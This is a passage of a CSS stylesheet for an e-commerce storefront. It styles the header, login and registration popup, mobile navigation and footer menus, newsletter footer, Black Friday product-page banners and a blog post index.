  border-color: #10396f;
}
.pages > ul.pages-items > li.item.current > * {
  color: #fff;
}
@media screen and (min-width: 768px) {
  .pages {
    text-align: right;
    padding: 0 5% 0 0;
  }
  .pages > ul.pages-items > li.item {
    width: 40px;
    height: 40px;
  }
  .pages > ul.pages-items > li.item > * {
    color: #000;
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    display: block;
  }
  .pages > ul.pages-items > li.item.pages-item-next > a,
  .pages > ul.pages-items > li.item.pages-item-previous > a {
    font-size: 26px;
    line-height: 38px;
    padding-left: 1px;
  }
}
#switcher-currency {
  display: none;
}
/**
  顶部
 */
.page-header .panel.wrapper {
  position: relative;
}
.page-header .panel.wrapper .header.links > .authorization-link a {
  width: 100%;
  height: 24px;
  display: block;
}
.page-header .panel.wrapper .logoBox {
  max-width: 410px;
  position: absolute;
}
.page-header .panel.wrapper .logoBox a.logo,
.page-header .panel.wrapper .logoBox a.hint {
  position: absolute;
  left: 0;
}
.page-header .panel.wrapper .logoBox a.logo {
  width: 100%;
  height: 75.27%;
  top: 0;
}
.page-header .panel.wrapper .logoBox a.hint {
  width: 90%;
  height: 21.51%;
  bottom: 0;
  display: none;
}
.page-header .panel.wrapper .logoBox > img {
  width: 100%;
}
.page-header .panel picture img.top-bg {
  max-width: 100%;
  margin: 0 auto;
}
.page-header .panel .nav-toggle {
  display: none;
}
#customer-loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9998;
}
.pageBtnBox {
  position: fixed;
  top: 76%;
  right: 0;
  transform: translateY(-50%);
  z-index: 10000;
}
.pageBtnBox > div {
  width: 40px;
  height: 40px;
  background-size: cover;
  border-radius: 50%;
  box-shadow: 1px 1px 3px 2px rgba(0, 0, 0, 0.2);
}
.pageBtnBox > div:not(:last-child) {
  margin-bottom: 15px;
}
.pageBtnBox .talk {
  background-image: url(../images/icon/talk-online.png);
  position: relative;
}
.pageBtnBox .talk-remind {
  font-size: 14px;
  width: 250px;
  line-height: 1.2;
  background: #FBFBFB;
  border-radius: 6px;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  padding: 6px 10px;
  position: absolute;
  display: none;
}
.pageBtnBox .talk-remind .close {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 22px;
  background: #ddd;
  border-radius: 50%;
  position: absolute;
  top: 4px;
  right: 4px;
  display: none;
  cursor: pointer;
}
.pageBtnBox .talk-remind:hover .close {
  display: block;
}
.pageBtnBox .whatsapp {
  background-image: url(../images/icon/whatsapp.svg);
}
.pageBtnBox .whatsapp a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .cart {
  background-image: url(../images/icon/page-cart1.png);
}
.pageBtnBox .cart:hover {
  background-position: left bottom;
}
.pageBtnBox .cart a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .toTop {
  background-image: url(../images/icon/to-top.png);
  display: none;
}
.cms-index-index .pageBtnBox .toTop {
  display: block;
}
#customer-box {
  max-height: 90vh;
  text-align: center;
  background-color: #fff;
  position: fixed;
  overflow-y: auto;
  z-index: 9999;
  display: none;
}
#customer-box .top-box {
  position: absolute;
  top: 10px;
  right: 10px;
}
#customer-box .top-box .close {
  font-size: 26px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
}
#customer-box .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
}
#customer-box .block-content {
  margin-top: 20px;
}
#customer-box .block-content fieldset input {
  background: #ddd;
}
#customer-box .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
#customer-box .block-content fieldset .field:not(.no-label) .label {
  font-size: 15px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
#customer-box .block-content fieldset .field:not(.no-label):not(.captcha) .control {
  height: 0;
  overflow: hidden;
}
#customer-box .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  border: 0;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image {
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image img {
  display: inline-block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
  color: #fff;
  vertical-align: super;
  background: #10396f;
  border: 0;
  border-radius: 3px;
  padding: 5px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .label {
  font-size: 14px;
  line-height: 16px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
#customer-box .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
#customer-box .block-content .actions-toolbar .primary .login,
#customer-box .block-content .actions-toolbar .primary .register {
  width: 100%;
  padding: 10px;
  text-transform: uppercase;
  font-size: 20px;
  background-color: #000;
}
#customer-box .block-content .create-account-link,
#customer-box .block-content .login-account-link {
  color: #10396f;
  margin-top: 20px;
}
#customer-box .block-content .create-account-link .join-us,
#customer-box .block-content .login-account-link .join-us,
#customer-box .block-content .create-account-link .if-have-an-account,
#customer-box .block-content .login-account-link .if-have-an-account {
  font-size: 15px;
}
#customer-box .block-content .create-account-link .show-register-form,
#customer-box .block-content .login-account-link .show-register-form,
#customer-box .block-content .create-account-link .show-login-form,
#customer-box .block-content .login-account-link .show-login-form {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
#customer-box .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
#customer-box .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  margin-right: 2px;
  position: relative;
  vertical-align: top;
  display: none;
}
#customer-box .block-content .newsletter input#is_subscribed + span {
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  border-radius: 50%;
  vertical-align: middle;
  display: inline-block;
}
#customer-box .block-content .newsletter input#is_subscribed:checked + span {
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
#customer-box .register-container .block-content fieldset .field.password,
#customer-box .register-container .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
#customer-box .register-container .block-content fieldset .field.password label,
#customer-box .register-container .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
#customer-box .register-container .block-content fieldset .field.password .control,
#customer-box .register-container .block-content fieldset .field.confirmation .control {
  height: auto;
  overflow: unset;
  padding-top: 13px;
  position: relative;
}
#customer-box .register-container .block-content fieldset .field.password .control .input-text,
#customer-box .register-container .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error:before,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
#customer-box .register-container .block-content fieldset .field.password.active label span,
#customer-box .register-container .block-content fieldset .field.confirmation.active label span {
  font-size: 12px;
  line-height: 16px;
  display: block;
}
#customer-box .register-container {
  display: none;
}
@media screen and (max-width: 767px) {
  #customer-box {
    width: 90%;
    max-width: 400px;
    padding: 30px 5% 36px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  #customer-box .login-container .actions-toolbar {
    padding-top: 6px;
  }
}
@media screen and (max-width: 1199px) {
  .header.links > *:not(.search-content) {
    display: none;
  }
  .header.links > .search-content {
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 100%;
    background: #f1f1f1;
    transition: all .5s;
    z-index: 999;
  }
  .header.links > .search-content.active {
    left: 0;
    z-index: 99999;
  }
  .header.links > .search-content label,
  .header.links > .search-content .actions {
    display: none;
  }
  .header.links > .search-content .control {
    position: relative;
  }
  .header.links > .search-content .control .nested {
    display: none;
  }
  .header.links > .search-content .control:before {
    content: "";
    width: 100%;
    height: 50px;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    z-index: -1;
  }
  .header.links > .search-content .control .close {
    color: #fff;
    font-size: 24px;
    width: 30px;
    height: 47px;
    line-height: 49px;
    text-align: center;
    position: absolute;
    top: 1px;
    right: 0;
  }
  .header.links > .search-content .control #search {
    width: calc(100% - 40px);
    height: 30px;
    border: 0;
    border-radius: 15px;
    padding: 0 10px 0 15px;
    margin: 10px 40px 10px 10px;
  }
  .header.links > .search-content #search_autocomplete {
    width: 100% !important;
  }
  .header.links > .search-content #search_autocomplete li {
    color: #333;
    font-size: 14px;
    line-height: 36px;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    background: #F1F0F3;
    border-bottom: 1px solid #ddd;
    padding: 0 6px;
    cursor: pointer;
  }
  .header.links > .search-content #search_autocomplete li:not(.title) {
    padding: 0 6%;
  }
  .headerBox {
    position: relative;
  }
  .headerBox > .navBtn {
    font-size: 18px;
    line-height: 1;
    position: absolute;
    top: 50%;
    left: 6px;
    transform: translateY(-50%);
  }
  .headerBox > .headerList {
    background: #DEDEDE;
    border-bottom: 1px solid #ccc;
    padding: 0 25px;
  }
  .headerBox > .headerList > .account {
    margin-left: 8px;
    display: none;
  }
  .headerBox > .headerList i {
    margin-right: 3px;
  }
  .headerBox > .headerList i.accountI {
    margin-right: 5px;
  }
  .headerBox a,
  .headerBox .searchBtn {
    color: #000;
    font-size: 14px;
    height: 30px;
    line-height: 32px;
  }
  .headerBox a:not(:last-child) {
    margin-right: 8px;
  }
  .header-nav,
  .navBg {
    height: 100%;
    position: fixed;
    top: 0;
    transition: all .5s;
  }
  .header-nav {
    width: 85%;
    background: #f8f8f8;
    padding: 20px 0 40px;
    left: -85%;
    overflow: hidden;
    z-index: 3;
  }
  .header-nav.active {
    left: 0;
  }
  .header-nav .nav-primary .liItem {
    position: relative;
    left: 0;
    transition: all .5s;
  }
  .header-nav .nav-primary .liItem > a.aItem {
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    padding: 0 50px 0 7%;
    position: relative;
    display: block;
  }
  .header-nav .nav-primary .liItem > i {
    color: #aaa;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-left: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
  }
  .header-nav .nav-primary .liItem .list-content {
    display: none;
  }
  .header-nav .nav-primary > .contentBox {
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 20px 0;
    position: absolute;
    top: 0;
    right: -100%;
    transition: all .5s;
    overflow-y: scroll;
    z-index: 1;
  }
  .header-nav .nav-primary > .contentBox.active {
    z-index: 2;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle {
    color: #aaa;
    font-size: 14px;
    line-height: 40px;
    padding-left: 40px;
    margin-bottom: 10px;
    position: relative;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .category-title {
    font-weight: bold;
    line-height: 30px;
  }
  .header-nav .nav-primary > .contentBox > .category-title > a {
    line-height: 36px;
    padding: 0 50px 0 7%;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .itemBox {
    line-height: 26px;
  }
  .header-nav .nav-primary > .contentBox > .itemBox > a {
    line-height: 36px;
    padding: 0 50px 0 10%;
    display: block;
  }
  .header-nav .nav-primary.show .liItem {
    left: -100%;
  }
  .header-nav .nav-primary.show .contentBox {
    right: 0;
  }
  .navBg {
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    left: -100%;
    z-index: 2;
  }
  .navBg.active {
    left: 0;
  }
  .navBg > .close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #000;
    position: absolute;
    top: 51%;
    right: 1.5%;
  }
  .navBg > .close::before {
    content: "";
    width: 15px;
    height: 15px;
    background: none;
    border-width: 3px;
    border-color: #fff;
    border-style: solid;
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: 50%;
    left: 53%;
    -webkit-transition: border-color 0.15s linear;
    transition: border-color 0.15s linear;
    -webkit-transform: translate(-50%, -50%) rotateZ(-45deg);
    transform: translate(-50%, -50%) rotateZ(-45deg);
  }
  .pageBtnBox .talk-remind {
    right: 30px;
    bottom: 96%;
  }
  .pageBtnBox .talk-remind .close {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .headerBox > .headerList {
    padding: 6px 25px 5px;
  }
}
@media screen and (max-width: 767px) {
  .customer-account-create #footerMenu .item.account {
    display: none;
  }
  .page-header .panel.wrapper .header > .nav-toggle {
    display: none;
  }
  .page-header .panel.wrapper .logoBox {
    width: 73%;
    left: 2%;
    top: 52%;
    transform: translateY(-50%);
  }
  #footerMenu {
    width: 100%;
    min-height: 50px;
    background-image: url(../images/icon/menu_bg.jpg);
    background-size: auto 100%;
    background-repeat: repeat-x;
    padding: 10px 0 4px;
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 10001;
  }
  #footerMenu .item {
    width: calc((100% / 5) - 10px);
  }
  #footerMenu img {
    width: 36px;
    margin: auto;
  }
  #footerMenu .text {
    color: #fff;
    font-size: 12px;
    line-height: 1;
    margin-top: 6px;
  }
  #footerMenu .contactBox,
  #footerMenu .accountBox {
    width: 100%;
    height: 0;
    background: #f1eded;
    position: absolute;
    bottom: 100%;
    transition: all .5s;
    overflow: hidden;
  }
  #footerMenu .contactBox.active,
  #footerMenu .accountBox.active {
    z-index: 1;
  }
  #footerMenu .contactBox .quit,
  #footerMenu .accountBox .quit {
    font-size: 26px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    position: absolute;
  }
  #footerMenu .contactBox .title,
  #footerMenu .accountBox .nickname {
    color: #000;
    font-size: 20px;
    line-height: 40px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
  }
  #footerMenu .accountBox.isLogin.active {
    height: 176px;
  }
  #footerMenu .accountBox.notLogin.active {
    height: 36px;
  }
  #footerMenu .accountBox .quit {
    top: 2px;
    right: 3px;
  }
  #footerMenu .accountBox a {
    line-height: 26px;
    display: block;
  }
  #footerMenu .accountBox a:not(:last-child) {
    border-bottom: 1px dotted #ccc;
  }
  #footerMenu .contactBox .quit {
    top: 12px;
    right: 6px;
  }
  #footerMenu .contactBox.active {
    height: 296px;
  }
  #footerMenu .contactBox .title {
    font-size: 18px;
    line-height: 1.3;
    padding: 10px 10px 6px;
  }
  #footerMenu .contactBox .boxItem {
    color: #000;
    line-height: 26px;
    border-bottom: 1px dotted #ccc;
    padding: 3px 0 2px;
    position: relative;
  }
  #footerMenu .contactBox .boxItem > span {
    width: 80px;
    margin-right: 10px;
  }
  #footerMenu .contactBox .boxItem > div {
    width: 160px;
    text-align: left;
    display: inline-block;
  }
  #footerMenu .contactBox .boxItem input {
    color: #333;
    font-size: 15px;
    width: 136px;
    background: #f1f1f1;
    border: 0;
    padding: 0;
  }
  #footerMenu .contactBox .copy {
    color: green;
    font-size: 13px;
    position: absolute;
    right: 8%;
  }
  #footerMenu .copyHint {
    color: orange;
    font-size: 18px;
    width: 100%;
    line-height: 40px;
    background: #f1f1f1;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11;
    display: none;
  }
  #back-top {
    display: none;
  }
  .pageBtnBox .cart,
  .pageBtnBox .toTop {
    display: none;
  }
  .headerBox > .headerList {
    padding: 3px 25px;
  }
}
@media screen and (min-width: 428px) and (max-width: 496px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.cart .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 361px) and (max-width: 427px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 320px) and (max-width: 360px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text {
    line-height: 2;
  }
}
@media screen and (min-width: 768px) {
  #footerMenu {
    display: none;
  }
  .page-wrapper {
    padding-bottom: 0;
  }
}
@media screen and (min-width: 510px) and (max-width: 767px) {
  .page-wrapper {
    padding-bottom: 94px;
  }
}
@media screen and (max-width: 509px) {
  .page-wrapper {
    padding-bottom: 66px;
  }
}
@media screen and (min-width: 800px) and (max-width: 1199px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 25px;
  }
}
@media screen and (min-width: 680px) and (max-width: 799px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 24px;
  }
}
@media screen and (min-width: 560px) and (max-width: 679px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 22px;
  }
}
@media screen and (min-width: 480px) and (max-width: 559px) {
  .headerBox .navBtn i {
    font-size: 24px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 20px;
  }
}
@media screen and (min-width: 420px) and (max-width: 479px) {
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 18px;
  }
}
.zsiq_floatmain {
  display: none !important;
}
.zls-sptwndw {
  display: none !important;
}
.zls-sptwndw.active {
  display: block !important;
}
/**
  mobile and pad style
 */
.page-footer {
  background-color: #f4f3f3;
  color: #3d3d3d;
}
.page-footer .back-to-up {
  background-color: #10396f;
  color: #fff;
  text-align: center;
  line-height: 50px;
  padding: 15px 0px;
}
.page-footer .back-to-up i {
  padding: 5px;
  font-size: 15px;
  border: 3px solid #fff;
  border-radius: 30px;
}
.page-footer .back-to-up a {
  color: #fff;
  border-bottom: 1px solid;
  margin-left: 10px;
  font-size: 15px;
}
.page-footer .footer.content {
  width: 100%;
  clear: both;
  padding-top: 50px;
  margin: 0 auto;
}
.page-footer .footer.content .newsletter {
  margin: 0 auto;
}
.page-footer .footer.content .newsletter .title {
  display: none;
}
.page-footer .footer.content .newsletter .title,
.page-footer .footer.content .newsletter .m-title {
  text-align: center;
  line-height: 30px;
  font-weight: bold;
  font-size: 17px;
  color: #3d3d3d;
  text-transform: uppercase;
  padding: 0;
  margin: 0 8px 0 0;
}
.page-footer .footer.content .newsletter .content {
  position: relative;
}
.page-footer .footer.content .newsletter .content .input-box {
  padding: 10px 10px;
}
.page-footer .footer.content .newsletter .content .input-box #newsletter {
  width: 100%;
  height: 50px;
  border: 0;
  padding-left: 15px;
  color: #636363;
}
.page-footer .footer.content .newsletter .content .input-box .mage-error {
  color: red;
  line-height: 30px;
  padding-left: 15px;
}
.page-footer .footer.content .newsletter .actions {
  position: absolute;
  right: 10px;
  top: 10px;
}
.page-footer .footer.content .newsletter .actions button {
  width: 70px;
  height: 50px;
  background: #000;
  border: none;
  cursor: pointer;
  color: #fff;
}
.page-footer .footer.content .newsletter .actions button i {
  display: none;
}
.page-footer .footer.content .newsletter .actions button span {
  display: block;
  font-size: 12px;
  font-weight: bold;
}
.page-footer .footer.content .footer-links .item.active .title {
  line-height: 40px;
  background: #111;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item .link {
  padding: 0 5%;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item a {
  color: #fff;
}
.page-footer .footer.content .footer-links .item .title {
  font-size: 16px;
  text-transform: uppercase;
  line-height: 40px;
  background: #424242;
  border: 0;
  position: relative;
}
.page-footer .footer.content .footer-links .item .title i {
  position: absolute;
  font-size: 20px;
  top: 50%;
  right: 5%;
  transform: translateY(-50%);
}
.page-footer .footer.content .footer-links .item .linkBox {
  display: none;
}
.page-footer .footer.content .footer-links .item .linkBox .link {
  line-height: 30px;
  background: #1B1B1B;
}
.page-footer .footer.content .footer-img {
  display: none;
}
.page-footer .footer .footer-upper-link-sec,
.page-footer .footer .find-us {
  display: none;
}
.copyright span {
  font-size: 13px;
  width: 100%;
  line-height: 30px;
  text-align: center;
  background: #f4f3f3;
  padding: 10px 0 20px;
  display: block;
}
@media screen and (min-width: 600px) {
  .page-footer .back-to-up a {
    font-size: 25px;
  }
  .page-footer .back-to-up i {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .page-footer .footer.content .newsletter {
    margin-bottom: 20px;
  }
  .page-footer .newsletter-after {
    display: block;
  }
  .page-footer .newsletter-after img {
    max-width: 90%;
    margin: 0 auto 20px;
  }
}
body.blackfriday.catalog-product-view .blackFriday.shortDes {
  color: #fff !important;
  background: -webkit-linear-gradient(to right, #000000, #505050, #000000);
  background: -o-linear-gradient(to right, #000000, #505050, #000000);
  background: -moz-linear-gradient(to right, #000000, #505050, #000000);
  background: linear-gradient(to right, #000000, #505050, #000000);
  position: relative;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before,
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  content: "";
  position: absolute;
  display: block;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
  width: 100%;
  background: -webkit-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -o-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -moz-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: linear-gradient(to right, #483c32, #a79b90, #483c32);
  left: 0;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  background-image: url(../images/icon/bowknot.png);
  background-size: cover;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes a {
  color: #ffc600 !important;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
  background: #0a1725;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button span {
  display: none;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
  content: "";
  background-image: url(../images/icon/cart.png);
  background-size: cover;
  display: inline-block;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:after {
  content: "Buy Best Black Friday!";
  display: inline-block;
}
@media screen and (min-width: 1200px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 40px 20px 15px !important;
    margin-top: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 78px;
    height: 45px;
    top: -18px;
    left: -32px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-top;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 20px 15px !important;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -10px;
    left: -22px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 26px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 767px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 3% 10px !important;
    margin-top: 25px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -17px;
    left: 50%;
    transform: translateX(-50%);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 28px;
    height: 26px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 446px) {
  body.blackfriday.catalog-product-view .product-add-form .box-tocart .actions {
    width: 100% !important;
  }
}
.mpblog-post-index .page-title-wrapper,
.mpblog-post-index .block-reorder {
  display: none;
}
.mpblog-post-index .time {
  text-align: center;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  position: absolute;
  overflow: hidden;
}
.mpblog-post-index .time .d {
  color: #fff;
  background: #10396f;
}
.mpblog-post-index .time .m-y {
  color: #10396f;
  background: #fff;
}
.mpblog-post-index .more {
  color: #10396f;
  font-style: italic;
  text-decoration: underline;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox {
  position: relative;
}
.mpblog-post-index .featuredBox .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox .content {
  width: 80%;
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  bottom: 10%;
  transform: translateX(-50%);
}
.mpblog-post-index .featuredBox .time {
  top: 50%;
  transform: translateY(-50%);
}
.mpblog-post-index .featuredBox .sTitle {
  font-weight: 600;
  text-transform: uppercase;
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .featuredBox .des {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .post-item {
  position: relative;
}
.mpblog-post-index .post-item .time {
  left: -10px;
  top: -23px;
}
.mpblog-post-index .post-item .post-info {
  background: #fff;
}
.mpblog-post-index .post-item .post-title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .post-item .usernameDiv:before {
  content: "";
  background-image: url(../images/icon/user.png);
  background-size: cover;
  border-radius: 50%;
  display: inline-block;
}
.mpblog-post-index .post-item .usernameDiv .username {
  vertical-align: super;
  display: inline-block;
}
.mpblog-post-index .post-item .more {
  font-weight: 900;
  font-family: Arial;
}
.mpblog-post-index .post-item.hasImage {
  padding-top: 30%;
}
.mpblog-post-index .post-item.hasImage .post-image {
  width: 100%;
  padding-top: 50%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: -1;
}
.mpblog-post-index .post-item.hasImage .post-image img {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.mpblog-post-index .post-item.notHasImage {
  border: 1px solid #10396f;
}
.mpblog-post-index .post-list.init + .post-list {
  display: none;
}
.mpblog-post-index .post-list.init.ready {
  display: none;
}
.mpblog-post-index .post-list.init.ready + .post-list {
  display: block;
}
.mpblog-post-index .pager .toolbar-amount,
.mpblog-post-index .pager .limiter {
  display: none;
}
@media screen and (max-width: 767px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 25px;
  }
  .mpblog-post-index .time {
    width: 54px;
    border-radius: 4px;
  }
  .mpblog-post-index .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .time .m,
  .mpblog-post-index .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 20px;
    position: absolute;
    top: 10px;
    left: 20px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 17px 15px 15px 40px;
    left: calc(50% + 14px);
  }
  .mpblog-post-index .featuredBox .time {
    left: -32px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 20px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 16px;
    line-height: 1;
    margin: 8px 0 6px;
  }
  .mpblog-post-index .featuredBox .more {
    font-weight: 600;
  }
  .mpblog-post-index .post-list {
    padding: 0 15px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 46px;
  }
  .mpblog-post-index .post-item .time {
    left: -10px;
    top: -23px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 19px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
